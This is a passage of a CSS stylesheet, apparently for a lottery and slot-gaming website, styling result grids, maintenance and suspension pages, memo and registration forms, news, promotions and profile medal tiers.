  text-align: center;
}
.lottery .lottery__container .lottery-grid .lotto-border .lotto-item a {
  text-decoration: none;
  color: var(--lottery-text);
}
.lottery .lottery__container .lottery-grid .lotto-border .lotto-item .lotto-flag {
  margin-bottom: 5px;
}
.lottery .lottery__container .lottery-grid .lotto-border .lotto-item .lotto-flag img {
  width: 70px;
  height: 50px;
  object-fit: contain;
  object-position: center;
}
.lottery .lottery__container .lottery-grid .lotto-border .lotto-item .lotto-country {
  font-size: 20px;
  font-weight: 600;
  margin-bottom: 0;
  color: var(--lottery-text);
}
.lottery .lottery__container .lottery-grid .lotto-border .lotto-item .lotto-date {
  font-size: 14px;
  font-weight: 600;
  margin-bottom: 0;
}
.lottery .lottery__container .lottery-grid .lotto-border .lotto-item .lotto-number {
  font-size: 40px;
  font-weight: 700;
  width: 100%;
  color: var(--lottery-text);
}

.maintenance {
  background: #1f1f1f;
  min-height: 100vh;
  padding: 50px 0;
}
.maintenance .maintenance__holder {
  color: #fff;
  text-align: center;
}
.maintenance .maintenance__holder h6 {
  margin: 15px 0;
}
.maintenance .maintenance__holder .maintenance-counter {
  border: 1px solid #fff;
  background: rgba(0, 0, 0, 0.7);
  padding: 25px 35px;
  max-width: 850px;
  margin: 20px auto;
}
.maintenance .maintenance__holder .maintenance-counter .web-logo {
  display: flex;
  align-items: center;
  height: 80px;
}
.maintenance .maintenance__holder .maintenance-counter .web-logo img {
  width: auto;
  max-height: 80px;
}
@media screen and (max-width: 768px) {
  .maintenance .maintenance__holder .maintenance-counter .web-logo {
    justify-content: center;
  }
}
.maintenance .maintenance__holder .maintenance-counter .countdown-holder {
  background-image: url(https://images.linkcdn.cloud/global/error/timer1.png);
  background-size: contain;
  background-repeat: no-repeat;
  background-position: center;
  height: 80px;
  display: flex;
  align-items: center;
  justify-content: center;
}
.maintenance .maintenance__holder .maintenance-counter .countdown-holder #time {
  color: #F8EF19;
  font-size: 45px;
  font-weight: 700;
  position: relative;
  left: 35px;
  bottom: 2px;
}
@media screen and (max-width: 425px) {
  .maintenance .maintenance__holder .maintenance-counter .countdown-holder #time {
    font-size: 35px;
  }
}
@media screen and (max-width: 425px) {
  .maintenance .maintenance__holder .maintenance-counter {
    padding: 20px 15px;
  }
}
.maintenance .maintenance__holder .maintenance-message {
  margin-top: 30px;
}
.maintenance .maintenance__holder .maintenance-message .message-item {
  border: 1px solid #fff;
  min-height: 180px;
  background: rgba(0, 0, 0, 0.7);
  margin-bottom: 25px;
}
.maintenance .maintenance__holder .maintenance-message .message-item .message-header {
  background: #FF0000;
  font-size: 18px;
  font-weight: 700;
  padding: 8px;
}
.maintenance .maintenance__holder .maintenance-message .message-item .message-content {
  color: #fff;
  font-size: 16px;
  padding: 10px 15px;
}
.maintenance .maintenance__holder .maintenance-contact {
  border: 1px solid #fff;
  background: rgba(0, 0, 0, 0.7);
  padding: 25px;
  max-widtH: 850px;
  margin: auto;
}
.maintenance .maintenance__holder .maintenance-contact h5 {
  color: #F8EF19;
  margin-bottom: 15px;
}
@media screen and (max-width: 425px) {
  .maintenance .maintenance__holder .maintenance-contact h5 {
    font-size: 17px;
    font-weight: 700;
  }
}
.maintenance .maintenance__holder .maintenance-contact .contact-item {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  border: 1px solid rgba(255, 255, 255, 0.4);
  text-align: center;
  font-size: 16px;
}
.maintenance .maintenance__holder .maintenance-contact .contact-item .contact-title {
  border-right: 1px solid rgba(255, 255, 255, 0.4);
  padding: 8px;
  font-weight: 600;
}
.maintenance .maintenance__holder .maintenance-contact .contact-item .contact-info {
  padding: 8px;
}
@media screen and (max-width: 425px) {
  .maintenance .maintenance__holder h1 {
    font-size: 20px;
    font-weight: 700;
  }
  .maintenance .maintenance__holder h6 {
    font-size: 14px;
  }
}

.memo .memo__container .component-tab-content {
  padding: 0;
  margin-top: 20px;
  background: var(--primary-color);
  border: 2px solid #e6c058;
  border-radius: 5px;
  padding: 20px;
}
.memo .memo__container .memo-tab-title {
  color: var(--page-text);
  font-size: 18px;
  font-weight: 600;
}
.memo .memo__container .table-memo .memo-days {
  font-size: 10px;
  font-weight: 600;
  color: #df931b;
}
.memo .memo__container .table-memo .memo-info {
  font-weight: 600;
  color: var(--page-text);
}
.memo .memo__container .table-memo .memo-info:hover {
  color: #df931b;
}
.memo .memo__container .memo-add .form-group {
  margin-bottom: 15px;
}
.memo .memo__container .memo-add .form-group label {
  font-size: 14px;
  font-weight: 600;
  margin-bottom: 3px;
  color: var(--page-text);
}
.memo .memo__container .memo-add .form-group input {
  width: 100%;
  border-radius: 3px;
  font-size: 13px;
  font-weight: 600;
  padding: 8px 12px;
}
.memo .memo__container .memo-add .form-group textarea {
  width: 100%;
  border-radius: 3px;
  font-size: 13px;
  font-weight: 600;
  padding: 8px 12px;
  min-height: 200px;
}
.memo .memo__container .memo-add .form-group .cap-img {
  display: flex;
  align-items: center;
}
.memo .memo__container .memo-add .form-group .cap-img .btn-info {
  background: var(--primary-text);
  border: 1px solid var(--primary-text);
  margin-left: 10px;
  color: var(--secondary-text);
  font-weight: 600;
}
.memo .memo__container .memo-add .form-group .cap-img .btn-info:hover {
  color: var(--c-white);
  background: var(--c-black);
}
.memo .memo__container .memo-add .form-group .cap-img .btn-custom-sm {
  margin-left: 10px;
  min-width: 70px;
}
.memo .memo__container .memo-add .form-group .cap-img .input-code {
  max-width: 120px;
}
@media screen and (max-width: 425px) {
  .memo .memo__container .memo-add .form-group .cap-img {
    flex-direction: column;
    align-items: flex-start;
  }
  .memo .memo__container .memo-add .form-group .cap-img .img-holder {
    margin-bottom: 15px;
  }
}
.memo .memo__container .memo-desc {
  color: var(--page-text);
  font-size: 14px;
  margin-top: 18px;
}

.memo-view .memo-view__container .memo-view-form {
  background: var(--primary-color);
  border: 2px solid #e6c058;
  padding: 20px;
  border-radius: 5px;
  margin-top: 20px;
}
.memo-view .memo-view__container .memo-view-form .memo-view-content {
  padding: 15px 20px;
  background: rgba(0, 0, 0, 0.5);
  border-radius: 5px;
}
.memo-view .memo-view__container .memo-view-form .memo-view-content .content-subject {
  font-size: 17px;
  font-weight: 600;
  color: var(--primary-text);
}
.memo-view .memo-view__container .memo-view-form .memo-view-content .content-desc {
  color: var(--c-white);
  font-size: 13px;
  margin-top: 10px;
}
.memo-view .memo-view__container .memo-view-form .memo-view-reply {
  padding: 15px 20px;
  background: rgba(0, 0, 0, 0.5);
  margin-top: 20px;
}
.memo-view .memo-view__container .memo-view-form .memo-view-reply .reply-top {
  display: flex;
  align-items: center;
}
.memo-view .memo-view__container .memo-view-form .memo-view-reply .reply-top .reply-avatar {
  color: var(--c-white);
}
.memo-view .memo-view__container .memo-view-form .memo-view-reply .reply-top .reply-avatar i {
  font-size: 45px;
}
.memo-view .memo-view__container .memo-view-form .memo-view-reply .reply-top .reply-user-info {
  margin-left: 10px;
}
.memo-view .memo-view__container .memo-view-form .memo-view-reply .reply-top .reply-user-info .reply-user {
  color: var(--c-white);
  font-size: 16px;
  font-weight: 600;
  display: flex;
  align-items: center;
}
.memo-view .memo-view__container .memo-view-form .memo-view-reply .reply-top .reply-user-info .reply-user span {
  background: var(--primary-text);
  color: var(--secondary-text);
  font-weight: 700;
  margin-right: 5px;
  font-size: 11px;
  padding: 2px 8px;
  border-radius: 4px;
  margin-left: 5px;
}
.memo-view .memo-view__container .memo-view-form .memo-view-reply .reply-top .reply-user-info .reply-days {
  color: #df931b;
  font-size: 11px;
  font-weight: 600;
  margin-top: 3px;
}
.memo-view .memo-view__container .memo-view-form .memo-view-reply .reply-top .reply-user-info .reply-days i {
  margin-right: 3px;
}
.memo-view .memo-view__container .memo-view-form .memo-view-reply .reply-desc {
  color: var(--c-white);
  font-size: 13px;
  margin-top: 10px;
}
.memo-view .memo-view__container .memo-view-form .memo-reply-form {
  margin-top: 20px;
}
.memo-view .memo-view__container .memo-view-form .memo-reply-form textarea {
  min-height: 300px;
  max-height: 300px;
  font-size: 13px;
  font-weight: 600;
}
.memo-view .memo-view__container .memo-view-form .memo-reply-form .reply-form-code {
  display: flex;
  align-items: center;
  margin-top: 15px;
}
.memo-view .memo-view__container .memo-view-form .memo-reply-form .reply-form-code label {
  font-size: 13px;
  font-weight: 800;
  margin-right: 10px;
  color: var(--page-text);
  margin-bottom: 0;
}
.memo-view .memo-view__container .memo-view-form .memo-reply-form .reply-form-code img {
  margin-right: 15px;
}
.memo-view .memo-view__container .memo-view-form .memo-reply-form .reply-form-code .input-code {
  max-width: 170px;
  font-size: 13px;
  font-weight: 600;
}
.memo-view .memo-view__container .memo-view-form .memo-reply-form .btn-reply {
  margin-top: 15px;
}

.news-list .news-item {
  background: var(--primary-color);
  border: 2px solid #e6c058;
  border-radius: 5px;
  overflow: hidden;
  margin-bottom: 25px;
}
.news-list .news-item .news-img img {
  width: 100% !important;
  height: 100% !important;
  object-fit: cover;
  object-position: center;
}
@media screen and (max-width: 768px) {
  .news-list .news-item .news-img img {
    height: 100% !important;
  }
}
@media screen and (max-width: 425px) {
  .news-list .news-item .news-img img {
    height: 100% !important;
  }
}
@media screen and (max-width: 320px) {
  .news-list .news-item .news-img img {
    height: 100% !important;
  }
}
.news-list .news-item .news-info {
  color: var(--page-text);
  padding: 0 15px;
}
.news-list .news-item .news-info .info-title {
  font-size: 18px;
  font-weight: 600;
  margin-top: 10px;
  color: var(--primary-text);
}
.news-list .news-item .news-info .info-content {
  font-size: 13px;
  height: 40px;
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
  overflow: hidden;
  text-overflow: ellipsis;
}
.news-list .news-item .news-bottom {
  padding: 5px 15px 15px;
  display: flex;
  align-items: center;
}
.news-list .news-item .news-bottom .bottom-publish {
  color: var(--page-text);
  font-size: 14px;
}
.news-list .news-item .news-bottom .bottom-publish span {
  color: var(--primary-text);
  font-weight: 600;
}
.news-list .news-item .news-bottom .bottom-read {
  margin-left: auto;
}
.news .pagination-cont {
  margin-top: 15px;
}
.news .pagination-cont .page-link {
  background: var(--primary-text);
  border: 1px solid rgba(0, 0, 0, 0.3);
  color: var(--secondary-text);
  font-weight: 600;
}
.news .pagination-cont .page-link:hover {
  background: var(--background-page);
  color: var(--page-text);
}
.news .pagination-cont .disabled .page-link {
  color: rgba(var(--c-black), 0.5);
}

.post .post__container .main-post {
  background: var(--primary-color);
  border: 2px solid #e6c058;
  padding: 20px;
  border-radius: 5px;
}
.post .post__container .main-post .post-img {
  text-align: center;
  margin-top: 25px;
}
.post .post__container .main-post .post-img img {
  width: 100%;
  height: 300px;
  object-fit: contain;
  object-position: center;
}
.post .post__container .main-post .post-title {
  font-size: 20px;
  font-weight: 600;
  margin-top: 10px;
  color: var(--primary-text);
  text-align: center;
}
.post .post__container .main-post .post-date {
  text-align: center;
  color: var(--page-text);
  font-size: 14px;
}
.post .post__container .main-post .post-date span {
  color: var(--primary-text);
  font-weight: 600;
}
.post .post__container .main-post .post-content {
  font-size: 13px;
  color: var(--page-text);
  margin-top: 15px;
}
.post .post__container .main-post .post-content img {
  width: 100% !important;
  object-fit: contain;
}
.post .post__container .main-post .post-content table {
  color: var(--page-text);
}
.post .post__container .other-post {
  background: var(--primary-color);
  border: 2px solid #e6c058;
  padding: 10px;
  border-radius: 5px;
}
.post .post__container .other-post .other-header {
  font-size: 16px;
  font-weight: 600;
  color: var(--page-text);
  margin-bottom: 10px;
}
.post .post__container .other-post .other-item {
  margin-bottom: 10px;
  display: flex;
  align-items: center;
  padding-bottom: 10px;
  margin-bottom: 10px;
  border-bottom: 1px solid rgba(255, 255, 255, 0.3);
}
.post .post__container .other-post .other-item .img {
  margin-right: 7px;
  border-radius: 2px;
}
.post .post__container .other-post .other-item .img img {
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  width: 110px;
  height: 75px;
  object-fit: cover;
  object-position: center;
  border-radius: 3px;
}
.post .post__container .other-post .other-item .content {
  color: var(--page-text);
  overflow: hidden;
}
.post .post__container .other-post .other-item .content .title {
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  font-weight: 600;
  font-size: 14px;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
}
.post .post__container .other-post .other-item .content .desc {
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  font-size: 12px;
  height: 35px;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
  text-overflow: ellipsis;
  color: var(--page-text);
}
.post .post__container .other-post .other-item .content .read-more {
  font-size: 12px;
  color: var(--primary-text);
  margin-top: 8px;
  font-weight: 600;
}
.post .post__container .other-post .other-item:hover .img img {
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  filter: grayscale(1);
}
.post .post__container .other-post .other-item:hover .content .title {
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  color: var(--primary-text);
}
.post .post__container .other-post .other-item:hover .content .desc {
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  opacity: 0.8;
}

.profile {
  min-height: 100vh;
  padding: 50px 0;
}
.profile-content {
  background: var(--primary-color);
  border: 2px solid #e6c058;
  border-radius: 5px;
  padding: 30px;
  margin-bottom: 30px;
}
.profile-content h3 {
  color: var(--page-text);
  font-weight: 600;
  margin-bottom: 15px;
  text-align: center;
}
.profile-content .profile-status {
  align-items: center !important;
  flex-direction: row !important;
  justify-content: flex-start !important;
}
.profile-content .profile-status .status-content .content-title {
  font-size: 13px;
  font-weight: 600;
  margin-bottom: 3px;
}
.profile-content .profile-status .status-content h5 {
  margin-bottom: 0;
  font-size: 15px;
}
.profile-content .profile-status .status-medal {
  margin-left: auto;
}
.profile-content .profile-status .status-medal img {
  width: 60px;
  object-fit: contain;
}
.profile-content .profile-item, .profile-content .profile-status {
  color: var(--page-text);
  border: none;
  background: #071125;
  margin-bottom: 10px;
  padding: 3px 15px 6px;
  box-shadow: 0px 0px 13px 2px rgba(0, 0, 0, 0.3);
  border-radius: 3px;
  display: flex;
  flex-direction: column;
  justify-content: center;
  height: 100%;
  min-height: 65px;
}
.profile-content .profile-item .item-title, .profile-content .profile-status .item-title {
  font-size: 13px;
  font-weight: 600;
  margin-bottom: 3px;
}
.profile-content .profile-item h5, .profile-content .profile-status h5 {
  margin-bottom: 0;
  font-size: 15px;
}
.profile-content .profile-item #refferalCode, .profile-content .profile-status #refferalCode {
  font-size: 14px;
}
.profile-content .btn-submit {
  width: 100%;
}
.profile-content .content-provision {
  border: 1px solid rgba(255, 255, 255, 0.3);
  background: rgba(0, 0, 0, 0.5);
  padding: 15px 25px;
  border-radius: 5px;
  margin-bottom: 20px;
  color: var(--c-white);
}
@media screen and (max-width: 425px) {
  .profile-content .content-provision {
    padding: 10px;
  }
}
.profile-content .content-provision .provision-title {
  font-size: 16px;
  font-weight: 600;
}
.profile-content .content-provision .provision-content {
  padding-left: 18px;
  margin-bottom: 0;
  margin-top: 5px;
}
.profile-content .content-provision .provision-content li {
  font-size: 14px;
  margin-bottom: 5px;
}
.profile-content .content-provision .provision-medal {
  margin: 20px 0 40px;
  text-align: center;
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(110px, 1fr));
  grid-gap: 50px;
}
.profile-content .content-provision .provision-medal .medal-item {
  cursor: pointer;
}
.profile-content .content-provision .provision-medal .medal-item img {
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  width: 120px;
  height: 100px;
  object-fit: contain;
}
.profile-content .content-provision .provision-medal .medal-item .medal-name {
  background: var(--secondary-color);
  font-size: 14px;
  font-weight: 600;
  border-radius: 25px;
  padding: 8px 10px;
  text-align: center;
  position: relative;
  top: 20px;
}
.profile-content .content-provision .provision-medal .medal-item:hover img {
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  transform: translateY(-8px);
}
.profile-content .content-provision .provision-medal .medal-item.bronze {
  background: linear-gradient(to bottom, rgba(241, 178, 127, 0) 0%, rgb(241, 178, 127) 100%);
}
.profile-content .content-provision .provision-medal .medal-item.silver {
  background: linear-gradient(to bottom, rgba(241, 178, 127, 0) 0%, rgb(128, 130, 188) 100%);
}
.profile-content .content-provision .provision-medal .medal-item.gold {
  background: linear-gradient(to bottom, rgba(241, 178, 127, 0) 0%, rgb(252, 193, 44) 100%);
}
.profile-content .content-provision .provision-medal .medal-item.platinum {
  background: linear-gradient(to bottom, rgba(241, 178, 127, 0) 0%, rgb(227, 59, 59) 100%);
}
.profile-content .content-provision .provision-medal .medal-item.hunter {
  background: linear-gradient(to bottom, rgba(241, 178, 127, 0) 0%, rgb(144, 127, 243) 100%);
}
.profile-content .content-provision .medal-description {
  padding-left: 18px;
  margin-bottom: 0;
}
.profile-content .content-provision .medal-description li {
  font-size: 14px;
  margin-bottom: 5px;
}
.profile-content .content-provision .medal-description li span {
  font-weight: 600;
}
.profile-content .info-content {
  color: #fff;
}
.profile-content .info-content img {
  width: 100% !important;
}
.profile-content .info-content table {
  color: var(--page-text);
}
@media screen and (max-width: 425px) {
  .profile-content {
    padding: 15px 20px;
  }
}

.promo-content .promo-content__container .main-promo {
  background: var(--primary-color);
  border: 2px solid #e6c058;
  padding: 20px;
  border-radius: 5px;
}
.promo-content .promo-content__container .main-promo .promo-back {
  color: var(--secondary-text);
  border: 1px solid var(--primary-text);
  background: var(--primary-text);
  border-radius: 3px;
  font-weight: 600;
  padding: 6px 10px;
  font-size: 14px;
}
.promo-content .promo-content__container .main-promo .promo-img {
  text-align: center;
  margin-top: 25px;
}
.promo-content .promo-content__container .main-promo .promo-img img {
  width: 100%;
  height: 300px;
  object-fit: contain;
  object-position: center;
}
.promo-content .promo-content__container .main-promo .promo-title {
  font-size: 20px;
  font-weight: 600;
  margin-top: 10px;
  color: var(--primary-text);
  text-align: center;
}
.promo-content .promo-content__container .main-promo .promo-date {
  text-align: center;
  color: var(--page-text);
  font-size: 14px;
}
.promo-content .promo-content__container .main-promo .promo-date span {
  color: var(--primary-text);
  font-weight: 600;
}
.promo-content .promo-content__container .main-promo .promo-desc {
  font-size: 13px;
  color: var(--page-text);
  margin-top: 15px;
}
.promo-content .promo-content__container .other-promo {
  background: var(--primary-color);
  border: 2px solid #e6c058;
  padding: 10px;
  border-radius: 5px;
}
.promo-content .promo-content__container .other-promo .other-header {
  font-size: 16px;
  font-weight: 600;
  color: var(--page-text);
  margin-bottom: 10px;
}
.promo-content .promo-content__container .other-promo .other-item {
  margin-bottom: 10px;
  display: flex;
  align-items: center;
  padding-bottom: 10px;
  margin-bottom: 10px;
  border-bottom: 1px solid rgba(255, 255, 255, 0.3);
}
.promo-content .promo-content__container .other-promo .other-item .img {
  margin-right: 7px;
  border-radius: 2px;
}
.promo-content .promo-content__container .other-promo .other-item .img img {
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  width: 110px;
  height: 75px;
  object-fit: cover;
  object-position: center;
  border-radius: 3px;
}
.promo-content .promo-content__container .other-promo .other-item .content {
  color: var(--page-text);
  overflow: hidden;
}
.promo-content .promo-content__container .other-promo .other-item .content .title {
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  font-weight: 600;
  font-size: 14px;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
}
.promo-content .promo-content__container .other-promo .other-item .content .desc {
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  font-size: 12px;
  height: 35px;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
  text-overflow: ellipsis;
}
.promo-content .promo-content__container .other-promo .other-item .content .read-more {
  font-size: 12px;
  color: var(--primary-text);
  margin-top: 8px;
  font-weight: 600;
}
.promo-content .promo-content__container .other-promo .other-item:hover .img img {
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  filter: grayscale(1);
}
.promo-content .promo-content__container .other-promo .other-item:hover .content .title {
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  color: var(--primary-text);
}
.promo-content .promo-content__container .other-promo .other-item:hover .content .desc {
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  opacity: 0.8;
}

.promo .promo__container .promo__filter {
  background: var(--primary-color);
  padding: 10px 20px;
  border-radius: 3px;
  text-align: center;
  border: 2px solid #e6c058;
}
.promo .promo__container .promo__filter .filter-promo {
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  display: inline-block;
  margin: 0 15px;
  border-bottom: 2px solid transparent;
  padding-bottom: 2px;
  color: var(--page-text);
  text-decoration: none;
  font-size: 16px;
  cursor: pointer;
  font-weight: 600;
  position: relative;
}
.promo .promo__container .promo__filter .filter-promo.active {
  color: #e6c058;
}
.promo .promo__container .promo__filter .filter-promo.active:before {
  transform: scale(1);
}
.promo .promo__container .promo__filter .filter-promo:before {
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  content: "";
  background: #e6c058;
  width: 100%;
  position: absolute;
  height: 2px;
  bottom: -12px;
  transform: scale(0);
}
.promo .promo__container .promo__filter .filter-promo:hover {
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  color: #e6c058;
}
.promo .promo__container .promo__filter .filter-promo:hover:before {
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  transform: scale(1);
}
.promo .promo__container .promo__list {
  margin-top: 20px;
}
.promo .promo__container .promo__list .promo-item-holder {
  display: none;
}
.promo .promo__container .promo__list .promo-item-holder.show {
  display: block;
}
.promo .promo__container .promo__list .promo-item {
  background: var(--primary-color);
  border: 2px solid #e6c058;
  border-radius: 5px;
  overflow: hidden;
  margin-bottom: 25px;
}
.promo .promo__container .promo__list .promo-item .promo-img img {
  width: 100% !important;
  height: 100% !important;
  object-fit: cover;
  object-position: center;
}
@media screen and (max-width: 768px) {
  .promo .promo__container .promo__list .promo-item .promo-img img {
    height: 100% !important;
  }
}
@media screen and (max-width: 425px) {
  .promo .promo__container .promo__list .promo-item .promo-img img {
    height: 100% !important;
  }
}
@media screen and (max-width: 320px) {
  .promo .promo__container .promo__list .promo-item .promo-img img {
    height: 100% !important;
  }
}
.promo .promo__container .promo__list .promo-item .promo-info {
  padding: 10px 15px;
  display: flex;
  align-items: center;
}
.promo .promo__container .promo__list .promo-item .promo-info .info-title {
  color: var(--page-text);
  font-size: 16px;
  font-weight: 600;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  padding-right: 10px;
}
.promo .promo__container .promo__list .promo-item .promo-info .info-read {
  margin-left: auto;
}

.register .register__container {
  border: 2px solid #e6c058;
  background: var(--primary-color);
  padding: 30px 20px;
  text-align: center;
  color: var(--page-text);
  border-radius: 5px;
}
.register .register__container .register-desc {
  font-size: 14px;
  font-weight: 600;
}
.register .register__container .register-form {
  margin-top: 50px;
  max-width: 800px;
  margin-left: auto;
  margin-right: auto;
}
.register .register__container .register-form .form-group {
  margin-bottom: 20px;
}
.register .register__container .register-form .form-group label {
  font-size: 14px;
  font-weight: 600;
  margin-bottom: 0;
}
.register .register__container .register-form .form-group .input-group .input-group-text {
  font-size: 13px;
  font-weight: 600;
}
.register .register__container .register-form .form-group input {
  border-radius: 3px;
  font-size: 13px;
  font-weight: 600;
  padding: 8px 12px;
}
.register .register__container .register-form .form-group #username_message small {
  font-weight: 600;
}
.register .register__container .register-form .form-group input:focus {
  border-color: #ced4da;
  box-shadow: none;
}
.register .register__container .register-form .form-group .select2-selection {
  width: 100%;
  font-size: 15px;
  font-weight: 600;
  text-align: left;
  padding-left: 4px;
  display: flex;
  align-items: center;
}
.register .register__container .register-form .form-group .select2-selection:focus {
  outline: 0;
}
.register .register__container .register-form .form-group .cap-img {
  display: flex;
  align-items: center;
}
.register .register__container .register-form .form-group .cap-img button {
  border: 0;
  margin-left: 10px;
}
.register .register__container .register-form .form-group .cap-img .input-code {
  max-width: 170px;
}
.register .register__container .register-form .register-terms {
  cursor: pointer;
  font-size: 13px;
  font-weight: 600;
}
.register .register__container .register-form .register-terms span {
  margin-left: 5px;
}
.register .register__container .register-form .register-terms a {
  text-decoration: none;
  color: var(--page-text);
}
.register .register__container .register-form .daftar {
  min-width: 250px;
  margin-top: 15px;
}

.restricted-page {
  min-height: 100vh;
  background: #1f1f1f;
  padding: 10px;
  display: flex;
  align-items: center;
  justify-content: center;
  text-align: center;
  color: #ffffff;
}
.restricted-page .restricted__holder {
  box-shadow: 0px 0px 20px 4px rgba(0, 0, 0, 0.3);
  border-radius: 5px;
}
.restricted-page .restricted__holder .restricted-top {
  padding: 10px 10px 15px;
  background: #F65656;
  border-radius: 5px 5px 0 0;
  display: flex;
  align-items: center;
}
.restricted-page .restricted__holder .restricted-top img {
  width: 300px;
}
.restricted-page .restricted__holder .restricted-top i {
  font-size: 80px;
  margin: auto;
}
.restricted-page .restricted__holder .restricted-content {
  padding: 15px 20px 30px;
}
.restricted-page .restricted__holder .restricted-content .restricted-title--xl {
  font-size: 30px;
  font-weight: 700;
}
.restricted-page .restricted__holder .restricted-content .restricted-title--md {
  font-size: 15px;
  font-weight: 600;
  margin-bottom: 30px;
}
.restricted-page .restricted__holder .restricted-content .restricted-back {
  background: #3C99DC;
  font-weight: 700;
  color: #ffffff;
  padding: 7px 30px;
  border-radius: 25px;
  font-size: 16px;
  box-shadow: 0px 3px 4px rgba(0, 0, 0, 0.25);
}
@media screen and (max-width: 425px) {
  .restricted-page {
    padding: 20px;
  }
  .restricted-page .restricted-top {
    flex-direction: column;
  }
  .restricted-page .restricted-top img {
    width: 250px !important;
  }
  .restricted-page .restricted-top i {
    margin-top: 15px !important;
  }
}

.result .result__container {
  background: var(--background-page);
  border: 2px solid var(--primary-text);
  border-radius: 5px;
  padding: 20px;
}
.result .result__container .table-transaksi .table thead {
  background: var(--background-page);
}
.result .result__container .pagination {
  display: flex;
  justify-content: flex-end;
}
.result .result__container .pagination button {
  outline: 0;
  border: 0;
  background: #17a2b8;
  color: #fff;
  border-radius: 3px;
  padding: 5px 15px;
  min-width: 25px;
  margin-left: 7px;
  font-weight: 600;
  font-size: 14px;
}

.suspend-page {
  min-height: 100vh;
  background: #1f1f1f;
  padding: 10px;
  display: flex;
  align-items: center;
  justify-content: center;
  text-align: center;
  color: #ffffff;
}
.suspend-page .suspend__holder {
  box-shadow: 0px 0px 20px 4px rgba(0, 0, 0, 0.3);
  border-radius: 5px;
}
.suspend-page .suspend__holder .suspend-top {
  padding: 10px 10px 15px;
  background: #A93226;
  border-radius: 5px 5px 0 0;
  display: flex;
  align-items: center;
}
.suspend-page .suspend__holder .suspend-top img {
  width: 300px;
}
.suspend-page .suspend__holder .suspend-top i {
  font-size: 80px;
  margin: auto;
}
.suspend-page .suspend__holder .suspend-content {
  padding: 15px 20px 30px;
}
.suspend-page .suspend__holder .suspend-content .suspend-title--xl {
  font-size: 30px;
  font-weight: 700;
}
.suspend-page .suspend__holder .suspend-content .suspend-title--md {
  font-size: 15px;
  font-weight: 600;
  margin-bottom: 30px;
}
.suspend-page .suspend__holder .suspend-content .suspend-back {
  background: #3C99DC;
  font-weight: 700;
  color: #ffffff;
  padding: 7px 30px;
  border-radius: 25px;
  font-size: 16px;
  box-shadow: 0px 3px 4px rgba(0, 0, 0, 0.25);
}
@media screen and (max-width: 425px) {
  .suspend-page {
    padding: 20px;
  }
  .suspend-page .suspend-top {
    flex-direction: column;
  }
  .suspend-page .suspend-top img {
    width: 250px !important;
  }
  .suspend-page .suspend-top i {
    margin-top: 15px !important;
  }
}

.slot-game .slot-game__container .game__title h3 {
  word-wrap: break-word;
  padding: 0.5em;
  margin: auto;
  margin-bottom: 0.5em;
  background: var(--primary-color);
  color: var(--page-text);
  font-size: 20px;
  text-align: center;
  border-radius: 5px;
  font-weight: 700;
  max-width: 300px;
}
.slot-game .slot-game__container .slot-game-header {
  color: var(--primary-text);
  text-align: center;
  padding: 12px 25px;
  background-color: var(--primary-color);
  border: 2px solid #e6c058;
  width: fit-content;
  margin-left: auto;
  margin-right: auto;
